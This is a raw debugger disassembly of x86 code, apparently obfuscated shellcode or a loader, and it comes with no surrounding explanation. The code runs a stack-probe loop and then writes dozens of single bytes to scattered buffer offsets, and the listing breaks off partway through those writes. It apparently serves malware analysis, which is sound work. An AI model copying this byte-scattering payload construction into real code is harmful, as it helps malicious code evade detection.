 001D0000 55 push ebp
001D0001 8BEC mov ebp,esp
001D0003 50 push eax
001D0004 B8 03000000 mov eax,3
001D0009 81C4 04F0FFFF add esp,FFFFF004
001D000F 50 push eax
001D0010 48 dec eax
001D0011 ^ 75 F6 jne 1D0009
001D0013 8B45 FC mov eax,dword ptr ss:[ebp-4]
001D0016 81C4 2CF1FFFF add esp,FFFFF12C
001D001C 53 push ebx ebx:"U‹ìP¸\x03'
001D001D 56 push esi esi:"U‹ìP¸\x03'
001D001E 57 push edi edi:"U‹ìP¸\x03'
001D001F 8D85 29C1FFFF lea eax,dword ptr ss:[ebp-3ED7]
001D0025 C680 441F0000 85 mov byte ptr ds:[eax+1F44],85
001D002C C680 A9090000 11 mov byte ptr ds:[eax+9A9],11
001D0033 C680 4C170000 54 mov byte ptr ds:[eax+174C],54 54:'T'
001D003A C680 821A0000 F0 mov byte ptr ds:[eax+1A82],F0
001D0041 C680 CB3A0000 00 mov byte ptr ds:[eax+3ACB],0
001D0048 C680 A61B0000 47 mov byte ptr ds:[eax+1BA6],47 47:'G'
001D004F C680 7B0B0000 3F mov byte ptr ds:[eax+B7B],3F 3F:'?'
001D0056 C680 B4180000 FF mov byte ptr ds:[eax+18B4],FF
001D005D C680 8B170000 7D mov byte ptr ds:[eax+178B],7D 7D:'}}'
001D0064 C680 7B050000 A1 mov byte ptr ds:[eax+57B],A1
001D006B C680 18250000 55 mov byte ptr ds:[eax+2518],55 55:'U'
001D0072 C680 AC020000 00 mov byte ptr ds:[eax+2AC],0
001D0079 C680 3B1A0000 00 mov byte ptr ds:[eax+1A3B],0
001D0080 C680 42050000 86 mov byte ptr ds:[eax+542],86
001D0087 C680 E2030000 00 mov byte ptr ds:[eax+3E2],0
001D008E C680 C2130000 E8 mov byte ptr ds:[eax+13C2],E8
001D0095 C640 50 54 mov byte ptr ds:[eax+50],54 54:'T'
001D0099 C680 FF0F0000 D9 mov byte ptr ds:[eax+FFF],D9
001D00A0 C680 BE090000 8B mov byte ptr ds:[eax+9BE],8B
001D00A7 C680 7F1C0000 E8 mov byte ptr ds:[eax+1C7F],E8
001D00AE C680 BD030000 00 mov byte ptr ds:[eax+3BD],0
001D00B5 C680 F3200000 FF mov byte ptr ds:[eax+20F3],FF
001D00BC C680 87270000 75 mov byte ptr ds:[eax+2787],75 75:'u'
001D00C3 C680 64090000 00 mov byte ptr ds:[eax+964],0
001D00CA C680 A20A0000 74 mov byte ptr ds:[eax+AA2],74 74:'t'
001D00D1 C680 0C030000 40 mov byte ptr ds:[eax+30C],40 40:'@'
001D00D8 C680 EE0A0000 C7 mov byte ptr ds:[eax+AEE],C7
001D00DF C680 98150000 B0 mov byte ptr ds:[eax+1598],B0
001D00E6 C680 CE220000 F7 mov byte ptr ds:[eax+22CE],F7
001D00ED C680 7E080000 01 mov byte ptr ds:[eax+87E],1
001D00F4 C680 F4050000 FD mov byte ptr ds:[eax+5F4],FD
001D00FB C680 003B0000 5F mov byte ptr ds:[eax+3B00],5F 5F:'_'